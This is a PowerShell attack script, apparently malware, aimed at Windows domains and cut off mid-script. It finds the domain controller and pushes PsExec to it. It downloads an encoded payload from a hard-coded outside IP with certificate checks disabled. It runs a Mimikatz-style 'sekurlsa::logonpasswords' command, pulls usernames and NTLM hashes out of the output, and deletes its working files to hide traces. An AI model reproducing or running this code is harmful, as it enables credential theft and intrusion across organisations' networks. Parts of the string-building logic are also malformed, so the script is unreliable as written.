 $tempfolder = "C:\Windows\Temp\";
$DomainWMI = Get-WMIObject Win32_NTDomain;
$code="";
If($DomainWMI -is [array]){
$DCname = $DomainWMI.DomainControllerName[1].Replace("\\","");
$DomainName = $DomainWMI.DomainName[1]
$kotTxt = $tempfolder + "kotehok.txt";
$kotPs1 = $tempfolder + "kotehok.ps1";
$mark = $tempfolder + "info.exe";
$outNTLM = $tempfolder + "output.txt";
$code = $code + "$mark \\$DCname -accepteula -h -s powershell.exe Enable-PSRemoting -Force;
Start-Sleep -Seconds 10;
`$session = New-PSSession -ComputerName $DCname;
Invoke-Command -Session `$session -ScriptBlock {"
Remove-Item -Path $kotTxt -Force -ErrorAction SilentlyContinue;
Remove-Item -Path $kotPs1 -Force -ErrorAction SilentlyContinue;
Remove-Item -Path $mark -Force -ErrorAction SilentlyContinue;
Remove-Item -Path $outNTLM -Force -ErrorAction SilentlyContinue;
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$WebClient = New-Object Net.WebClient;
while(!(Test-Path -path $kotTxt)){$WebClient.DownloadFile("https://69.70.209.42/aspnet_logs/logs.old.txt",$kotTxt);Start-Sleep -Seconds 10};
Start-Sleep -Seconds 100;
[IO.File]::WriteAllBytes($kotPs1, [Convert]::FromBase64String([IO.File]::ReadAllText($kotTxt)));
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
while(!(Test-Path -path $mark)){$WebClient.DownloadFile("https://raw.githubusercontent.com/EliteLoser/Invoke-PsExec/master/PsExec.exe",$mark);Start-Sleep -Seconds 10};
Start-Sleep -Seconds 100;
Import-Module $kotPs1 -Scope Global -Force;
Start-Kobe -Command "privilege::debug sekurlsa::logonpasswords exit" > $outNTLM;
$text = (Get-Content -Path $outNTLM).Trim().Replace("*","");
Remove-Item -Path $kotTxt -Force;
Remove-Item -Path $outNTLM -Force;
$matches = @();
(Select-String "Primary(.*?)Domain(.*?)NTLM(.*?)(SHA1|tspkg)" -input $text -AllMatches).Matches | ForEach-Object {
    $match = $_.Value.Replace("tspkg"," SHA1");
    $User = ([regex]::match($match, "Username : (.*?)  Domain")).Value.Replace("Username : ","").Replace("  Domain","");
    $Domain = ([regex]::match($match, "Domain   : (.*?)  NTLM")).Value.Replace("Domain   : ","").Replace("  NTLM","");
    $NTLM = ([regex]::match($match, "NTLM     : (.*?)  SHA1")).Value.Replace("NTLM     : ","").Replace("  SHA1","");
    $matches += [PSCustomObject]@{
        User = $User;
        Domain = $Domain;
        NTLM = $NTLM
    }
};
$uniqeMatches =  $matches | Sort-Object -Property User,Domain,NTLM -Unique;
}else{
$DCname = $DomainWMI.DomainControllerName.Replace("\\","");
$DomainName = $DomainWMI.DomainName
};
$class = "Security.Principal.SecurityIdentifier";